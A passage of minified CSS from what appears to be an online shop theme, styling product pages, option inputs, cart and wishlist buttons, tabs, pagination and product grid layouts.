b{font-size:13px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper{display:none}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details
.countdown{font-family:'Roboto';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.product-info .product-details .countdown div
span{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .price-group{font-size:16px;font-weight:700;line-height:1}.product-info .product-details .price-group .product-price-new{color:rgba(21, 196, 160, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-right:20px;flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-size:20px;color:rgba(105, 105, 115, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px}.product-info .product-details .product-points{color:rgba(105, 105, 115, 1);display:block;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;color:rgba(105, 105, 115, 1);margin-top:5px}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{color:rgba(105, 105, 115, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:5px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options>h3::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(21, 196, 160, 1)}.product-options .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .form-group{margin-bottom:6px}.product-options input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options input.form-control:hover{border-color:rgba(21, 196, 160, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(21, 196, 160, 1) !important}.product-options textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control:hover{border-color:rgba(21, 196, 160, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(21, 196, 160, 1) !important}.product-options select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control:hover{border-color:rgba(21, 196, 160, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(21, 196, 160, 1) !important}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn
.btn{background:rgba(58, 71, 84, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .upload-btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:8px;margin-bottom:8px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1);box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div input:checked+.option-value{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1);border-color:rgba(21, 196, 160, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(21, 196, 160, 1)}.product-info .product-options .push-option > div
img{border-width:1px;border-style:solid;border-color:rgba(139, 145, 152, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .button-group-page
.stepper{display:none}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:50px;margin-right:10px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0px !important}.route-product-product
.tags{display:none;justify-content:flex-start;margin-top:30px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block;padding:0}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:none;margin-left:10px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:initial;width:auto}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:50px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:auto}.product-info .button-group-page .btn-cart::before{font-size:17px;margin-right:5px}.product-info .button-group-page .btn-cart.btn{background:rgba(21, 196, 160, 1)}.product-info .button-group-page .btn-cart.btn:hover{background:rgba(21, 196, 160, 1) !important}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-size:13px;font-weight:700;text-transform:none}.product-info .button-group-page .btn-extra.btn{background:rgba(21, 196, 160, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(21, 196, 160, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(21, 196, 160, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:50px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-end;align-items:flex-end;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(21, 196, 160, 1);margin-right:5px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(21, 196, 160, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:rgba(58, 71, 84, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Roboto';font-weight:700;font-size:13px;color:rgba(44, 54, 64, 1);text-transform:uppercase}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{background:rgba(255, 255, 255, 1) !important}.desktop .product_tabs .nav-tabs>li:hover>a{background:rgba(240, 242, 245, 1) !important}.product_tabs ul.nav-tabs > li.active > a, .product_tabs ul.nav-tabs > li.active > a:hover, .product_tabs ul.nav-tabs>li.active>a:focus{background:rgba(240, 242, 245, 1) !important}.product_tabs .nav-tabs>li{border-top-left-radius:15px;border-top-right-radius:15px;flex-grow:0}.product_tabs .nav-tabs>li:first-child{border-top-left-radius:15px}.product_tabs .nav-tabs>li:last-child{border-top-right-radius:15px}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:15px;padding-right:20px;padding-left:20px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:center;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:10px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(233, 102, 49, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{background:rgba(240, 242, 245, 1);padding:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion .panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px;order:10}.desktop .product_accordion .panel-group .panel-heading:hover a::before{color:rgba(21, 196, 160, 1)}.product_accordion .panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(21, 196, 160, 1)}.product_accordion .panel-group .panel-heading
a{justify-content:space-between;font-family:'Roboto';font-weight:700;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.product_accordion .panel-group .panel-heading:hover
a{color:rgba(21, 196, 160, 1)}.product_accordion .panel-group .panel-heading{background:rgba(250, 250, 250, 1)}.product_accordion .panel-group .panel-heading:hover, .product_accordion .panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.product_accordion .panel-group .panel-active .panel-heading:hover, .product_accordion .panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.product_accordion .panel-group
.panel{margin-top:5px !important}.product_accordion .panel-group{margin-top:-5px}.product_accordion .panel-group .panel-body{background:rgba(240, 242, 245, 1);padding:15px}.product_accordion .panel-group .panel-heading + .panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.products-filter{margin-bottom:25px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:inline-flex;padding-left:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{color:rgba(51, 51, 51, 1)}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(250, 250, 250, 1);border-radius:2px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(21, 196, 160, 1)}.route-product-category .pagination>li.active{background:rgba(21, 196, 160, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.route-product-category .pagination > li:first-child:hover a::before, .route-product-category .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.route-product-category .pagination > li:hover .prev::before, .route-product-category .pagination > li:hover .next::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-spinner{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:flex}.product-list .ias-noneleft{margin:0px;margin-top:20px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-color:rgba(237, 237, 237, 1)}.main-products.product-grid .product-thumb
.image{margin-top:20px;margin-bottom:20px}.main-products.product-grid .product-thumb .image
img{background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px);margin-right:5px;margin-bottom:5px}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eba0' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:35px}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:flex;justify-content:space-between;position:relative;transform:none;width:initial;padding:5px}.main-products.product-grid .product-thumb
.name{order:-1;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:7px}.main-products.product-grid .product-thumb .stats
a{color:rgba(105, 105, 115, 1)}.main-products.product-grid .product-thumb .stats a:hover{color:rgba(21, 196, 160, 1)}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:inline-block}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-grid .product-thumb .rating .fa-star, .main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.main-products.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(51, 51, 51, 1)}.main-products.product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;padding:5px;margin-top:-5px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.3}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Roboto';font-weight:700;font-size:15px;color:rgba(58, 71, 84, 1);text-align:center;text-transform:none;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(21, 196, 160, 1)}.main-products.product-grid .product-thumb
.description{display:none;text-align:left;margin-bottom:10px}.main-products.product-grid .product-thumb
.price{display:block;font-size:20px;text-align:center;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;justify-content:flex-end;;margin-top:5px;margin-bottom:7px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products.product-grid .product-thumb .price-new{color:rgba(21, 196, 160, 1);margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{padding:5px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{height:35px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;display:inline-flex;margin-right:7px}.main-products.product-grid .product-thumb .btn-compare{width:35px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart::before{display:none;font-size:17px;color:rgba(230, 230, 230, 1);top:-1px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;font-weight:700;text-transform:none}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(21, 196, 160, 1);padding:10px
!important}.main-products.product-grid .product-thumb .btn-cart.btn:hover{background:rgba(21, 196, 160, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:none;margin-right:5px;border-style:none;height:35px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:22px;color:rgba(143, 143, 143, 1)}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.desktop .main-products.product-grid .product-thumb .btn-wishlist:hover::before{color:rgba(21, 196, 160, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(21, 196, 160, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{background:none}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:22px;color:rgba(143, 143, 143, 1)}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.desktop .main-products.product-grid .product-thumb .btn-compare:hover::before{color:rgba(21, 196, 160, 1)}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(21, 196, 160, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn:focus{background:none}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:block}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:14px;color:rgba(21, 196, 160, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:14px;color:rgba(21, 196, 160, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group>div{background:rgba(255, 255, 255, 1);padding-top:5px}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:rgba(58, 71, 84, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(21, 196, 160, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-layout{z-index:1}.main-products.product-grid.product-grid .product-layout:hover{z-index:2}.main-products.product-grid.product-grid .product-thumb{overflow:visible}.main-products.product-grid.product-grid .product-thumb .extra-group{position:absolute;bottom:0;overflow:hidden;left:0;right:0;margin-top:initial}.main-products.product-grid.product-grid .product-thumb .extra-group>div{transform:translate3d(0, 15px, 0);opacity:0}.main-products.product-grid.product-grid .product-thumb:hover .extra-group>div{opacity:1;transform:translate3d(0, 0, 0)}.main-products.product-grid.product-grid .has-countdown .wish-group{margin-top:-50px}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:space-between}.main-products.product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb .image
